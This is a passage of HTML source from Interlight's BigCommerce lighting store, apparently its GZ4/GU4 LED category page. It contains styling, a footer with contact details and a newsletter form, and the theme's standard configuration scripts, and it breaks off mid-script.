            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="502b3aa5-aee0-4859-81c0-0cbd0c669359"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="6866f3b2-5013-4aca-8cb7-bdb976018622">
        <style data-column-styling="6866f3b2-5013-4aca-8cb7-bdb976018622">
            [data-sub-layout="6866f3b2-5013-4aca-8cb7-bdb976018622"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="6866f3b2-5013-4aca-8cb7-bdb976018622"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="6866f3b2-5013-4aca-8cb7-bdb976018622"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>
    </div>
</div>
<footer class="footer" role="contentinfo">
    <div class="container">
        <div class="footer-info-item">
            <div class="custom-row d-flex">
                <div class="grid">
                    <div class="footer-info-block about-info-block"> 
                        <div class="logo-block">
                            <a href="https://www.interlightus.com/" aria-label="Go to home page">
                                <i class="icon"><svg><use xlink:href="#icon-main-svg-logo" /></svg></i>
                            </a>
                        </div>
                        <address>7939 New Jersey Ave. <br>
Hammond, IN 46323</address>
                        <p>
                            <strong>PH:</strong><a href="tel:800.743.0005">800.743.0005</a>
                        </p>
                        <p>
                            <strong>FAX:</strong><a href="fax:219.989.1022">219.989.1022</a>
                        </p>
                            <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook"
                   href="https://www.facebook.com/interlightus"
                   target="_blank"
                   rel="noopener"
                   title="Facebook"
                >
                    <span class="aria-description--hidden">Facebook</span>
                    <svg>
                        <use xlink:href="#icon-facebook"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--youtube"
                   href="https://www.youtube.com/@interlightUS"
                   target="_blank"
                   rel="noopener"
                   title="Youtube"
                >
                    <span class="aria-description--hidden">Youtube</span>
                    <svg>
                        <use xlink:href="#icon-youtube"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--instagram"
                   href="https://www.instagram.com/interlightus/"
                   target="_blank"
                   rel="noopener"
                   title="Instagram"
                >
                    <span class="aria-description--hidden">Instagram</span>
                    <svg>
                        <use xlink:href="#icon-instagram"/>
                    </svg>
                </a>
            </li>
    </ul>
                    </div>
                </div>
                <div class="grid">
                    <div class="footer-info-block company-info-block">
                        <h3 class="footer-info-heading footer-toggle-title">
                            Company
                            <i class="icon">
                                <svg class="less"><use xlink:href="#icon-accordion-minus"></use></svg>
                                <svg class="more"><use xlink:href="#icon-accordion-plus"></use></svg>
                            </i>                        
                        </h3>
                        <div class="footer-toggle-content">
                            <ul class="footer-info-list">
                                <li>
                                    <a href="/about/">About Interlight</a>
                                </li>
                                <li>
                                    <a href="/contact-us/">Contact Us</a>
                                </li>
                                <li>
                                    <a href="/faq_terminology/">Terminology</a>
                                </li>
                                <li>
                                    <a href="/shipping/">Shipping</a>
                                </li>
                                <li>
                                    <a href="https://store-6hoi8ta601.mybigcommerce.com/content/pdf-file/CREDITAPPLICATION.pdf"  target="_blank">Credit Application</a>
                                </li>
                                <li><a href="https://interlightUS.com/interlight-replacement-light-bulb-and-parts-blog">Blog</a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="grid">
                    <div class="footer-info-block company-info-block">
                        <h3 class="footer-info-heading footer-toggle-title">
                            Information
                            <i class="icon">
                                <svg class="less"><use xlink:href="#icon-accordion-minus"></use></svg>
                                <svg class="more"><use xlink:href="#icon-accordion-plus"></use></svg>
                            </i>
                        </h3>
                        <div class="footer-toggle-content">
                            <ul class="footer-info-list">
                                <li>
                                    <a href="/guides/">Bulb Guides</a>
                                </li>
                                <li>
                                    <a href="/xenon-lamp">Xenon Lamps</a>
                                </li>
                                <li>
                                    <a href="/faq_general/">General FAQ</a>
                                </li>
                                <li>
                                    <a href="/faq_interlight/">Interlight Service</a>
                                </li>
                                <li>
                                    <a href="/faq_shipping/">Shipping FAQ</a>
                                </li>
                                <li>
                                    <a href="/sitemap.php">Sitemap</a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="grid">
                    <div class="footer-info-block newsletter-info-block">
                            <h3 class="footer-info-heading">Sign Up for Our Email List</h3>
<p>Get the latest updates on new products and upcoming sales from Interlight.</p>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Enter Email Address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       required
                >
                <button type="submit" class="button button--primary form-prefixPostfix-button--postfix">
                    sign up<i class="icon"><svg><use xlink:href="#icon-sign-up-arrow" /></svg></i>
                </button>
            </div>
        </div>
    </fieldset>
</form>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-bar">
        <div class="container">
            <div class="custom-row d-flex">
                <div class="grid">
                    <p class="desktop-view">&copy; Interlight 2026. All Rights Reserved<i>|</i><a href="/terms-conditions">Terms & Conditions</a><i>|</i> <a href="https://www.interlightus.com/privacy-policy/" target="_blank">Privacy Policy</a></p>
                    <p class="mobile-view">&copy; Interlight 2026. All Rights Reserved <span><a href="/terms-conditions">Terms & Conditions</a><i>|</i> <a href="https://www.interlightus.com/privacy-policy/" target="_blank">Privacy Policy</a></span></p>
                </div>
                <div class="grid payment-icons-block">
                    <p>We Provide All Major Payment Options Including:</p>
                        <div class="footer-payment-icons">
        <svg class="footer-payment-icon logo-visa"><use xlink:href="#icon-logo-visas"></use></svg>
        <svg class="footer-payment-icon logo-american-express"><use xlink:href="#icon-logo-american-express"></use></svg>
        <svg class="footer-payment-icon logo-mastercard"><use xlink:href="#icon-logo-mastercard"></use></svg>
        <svg class="footer-payment-icon logo-paypal"><use xlink:href="#icon-logo-paypal"></use></svg>
        <svg class="footer-payment-icon logo-amazonpay"><use xlink:href="#icon-logo-amazonpay"></use></svg>
        <svg class="footer-payment-icon logo-applepay"><use xlink:href="#icon-logo-applepay"></use></svg>
    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- <div data-content-region="ssl_site_seal--global"></div> -->
</footer>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-6hoi8ta601/stencil/e6522b70-cf86-013e-86ef-3ede7fa49a01/e/27348910-c30a-013e-8203-6eafe657d4a5/dist/";</script>
        <script>
            function onThemeBundleMain() {
                window.stencilBootstrap("category", "{\"categoryProductsPerPage\":20,\"ProductsPerPage\":20,\"sortType\":\"bestselling\",\"zoomSize\":\"1280x1280\",\"productSize\":\"450x400\",\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://www.interlightus.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\",\"payment_methods\":{\"all\":\"/account.php?action=payment_methods\"}},\"brands\":\"https://www.interlightus.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.interlightus.com\",\"cartId\":null,\"template\":\"pages/category\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"stToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].5okFkrR4BsGQxGN0LJST0-g-EJT2fQreXQGiMrUOpve-ctEPPtZuhIy6gj8kW8kAPYb_ldYmksk6fCQjJn_6nA\",\"customer\":null,\"store_hash\":\"6hoi8ta601\",\"settings\":{\"channel_id\":1,\"site_id\":1000,\"theme_version_id\":\"e6522b70-cf86-013e-86ef-3ede7fa49a01\",\"theme_config_id\":\"f754a390-cf86-013e-0999-3ad192dd80fd\",\"theme_session_id\":\"27348910-c30a-013e-8203-6eafe657d4a5\",\"show_payment_methods\":true,\"payments_url\":\"https://payments.bigcommerce.com\",\"account_creation_enabled\":true,\"show_product_reviews\":false,\"show_product_rating\":false,\"show_wishlist\":true,\"gift_certificates_enabled\":false,\"blog_enabled\":true,\"base_url\":\"https://www.interlightus.com\",\"country_code\":\"US\",\"request\":{\"referer\":\"\",\"host\":\"www.interlightus.com\",\"origin\":\"https://www.interlightus.com\",\"locale\":\"\",\"absolute_path\":\"/categories/led/base-type/gz4-gu4.html\",\"user_agent\":\"bc-storefront\",\"is_crawler\":false},\"secure_base_url\":\"https://www.interlightus.com\",\"secure_host\":\"www.interlightus.com\",\"store_name\":\"Interlight\",\"store_hash\":\"6hoi8ta601\",\"store_logo\":{\"title\":\"Interlight\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/{:size}/download_1740464035__05440.original.png\",\"alt\":\"Interlight\",\"width\":490,\"height\":66}},\"privacy_cookie\":false,\"show_newsletter_box\":1,\"show_newsletter_summary\":0,\"newsletter_summary\":\"\",\"money\":{\"currency_token\":\"$\",\"currency_location\":\"left\",\"decimal_token\":\".\",\"decimal_places\":2,\"thousands_token\":\",\"},\"returns_enabled\":0,\"address\":\"7939 New Jersey Ave. \\nHammond, IN 46323\",\"phone_number\":\"800.743.0005\",\"add_this\":{\"buttons\":[{\"service\":\"facebook\",\"annotation\":\"\"},{\"service\":\"email\",\"annotation\":\"\"},{\"service\":\"print\",\"annotation\":\"\"},{\"service\":\"twitter\",\"annotation\":\"\"},{\"service\":\"pinterest\",\"annotation\":\"\"}]},\"facebook_like_button\":{\"enabled\":false,\"href\":\"https%3A%2F%2Fwww.interlightus.com%2Fcategories%2Fled%2Fbase-type%2Fgz4-gu4.html\",\"verb\":\"recommend\"},\"maintenance\":[],\"tax_label\":\"Tax\",\"rss_item_limit\":0,\"password_requirements\":{\"alpha\":\"[A-Za-z]\",\"numeric\":\"[0-9]\",\"minlength\":7,\"error\":\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\"},\"general\":{\"storeId\":1002391994,\"fastCart\":true},\"display_date_format\":\"jS M Y\",\"store_time_zone\":\"-6\",\"store_dst_correction\":0,\"extended_display_date_format\":\"jS M Y @ g:i A\",\"cdn_url\":\"https://cdn11.bigcommerce.com/s-6hoi8ta601\",\"measurements\":{\"length\":\"Inches\",\"weight\":\"LBS\"},\"bulk_discount_enabled\":true,\"data_tag_enabled\":false,\"storefront_api\":{\"token\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].5okFkrR4BsGQxGN0LJST0-g-EJT2fQreXQGiMrUOpve-ctEPPtZuhIy6gj8kW8kAPYb_ldYmksk6fCQjJn_6nA\"},\"shopper_consent_tracking_enabled\":false,\"hide_price_from_guests\":false,\"client_ip_address\":\"13.58.199.174\",\"is_eu_ip_address\":false,\"region_code\":\"\"},\"page_type\":\"category\",\"currency_selector\":{\"currencies\":[{\"id\":1,\"name\":\"US Dollar\",\"code\":\"USD\",\"flag\":\"<img src=\\\"https://cdn11.bigcommerce.com/s-6hoi8ta601/lib/flags/us.gif\\\" border=\\\"0\\\" alt=\\\"\\\" role=\\\"presentation\\\" />\",\"is_active\":true,\"switch_url\":\"https://www.interlightus.com/categories/led/base-type/gz4-gu4.html?setCurrencyId=1\",\"cart_currency_switch_url\":\"https://www.interlightus.com/cart/change-currency\"}],\"active_currency_id\":1,\"active_currency_flag\":\"<img src=\\\"https://cdn11.bigcommerce.com/s-6hoi8ta601/lib/flags/us.gif\\\" border=\\\"0\\\" alt=\\\"\\\" role=\\\"presentation\\\" />\",\"active_currency_name\":\"US Dollar\",\"active_currency_code\":\"USD\",\"default_currency_code\":\"USD\"},\"inDevelopment\":false,\"noCompareMessage\":\"You must select at least two products to compare\"}").load();

                window.jsContext = JSON.parse("{\"categoryProductsPerPage\":20,\"ProductsPerPage\":20,\"sortType\":\"bestselling\",\"zoomSize\":\"1280x1280\",\"productSize\":\"450x400\",\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://www.interlightus.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\",\"payment_methods\":{\"all\":\"/account.php?action=payment_methods\"}},\"brands\":\"https://www.interlightus.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.interlightus.com\",\"cartId\":null,\"template\":\"pages/category\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of 